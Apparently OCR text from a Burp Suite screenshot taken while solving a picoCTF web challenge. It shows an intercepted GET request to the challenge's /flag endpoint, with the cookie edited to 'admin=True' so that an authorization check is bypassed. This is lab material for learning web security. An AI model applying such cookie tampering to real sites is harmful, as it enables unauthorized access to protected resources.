 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://jupiter.challenges.picoctf.
Time Type Direction Method URL
14:24:19 6 Se... HTTP → Request GET https://push.services.mozilla.com/
14:24:23 6 Se... HTTP → Request GET https://jupiter.challenges.picoctf.org/flag
Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: cf_clearance=
SHQWwIAaWSL_kwlLdyFh1URbwV2xUVeGDgfke2PVwWs-1757139484-1.2.1.1-B_hSOdl5yiEa9fqn8FUSTtPhhLRjPHxONA6aLEmj0p05dR5VDtaN8Ouvq8ZVx6Nw6uNRKqvgQcP6viCc7569N
l8S3WnsM8IOSabrLcVvrE1kxVmrgVlsUuu1LuirYC7IWvbxf1_5yBqhaQuTieMga_Ws6qxW3cWMKm_kYhqsi9rGtsfMCV8zlPD11nCBWpNlWr5Qb.6wUfqWqW2sdsH8CD0FtYc7_Dn679N3LYmw8
7RoraMmlXbfeng_CiQdTWkO; _ga=GA1.2.389798209.1757130146; _gid=GA1.2.487509631.1757130146; _ga_L6FT52K063=
GS2.2.s1757130145$o1$g1$t1757139484$j42$l0$h222094301; _ga_BSZFGM3NWK=GS2.1.s1757130219$o1$g1$t1757130231$j48$l0$h462012022; password=; username=
randomuser; admin=True
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://jupiter.challenges.picoctf.org/problem/15796/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18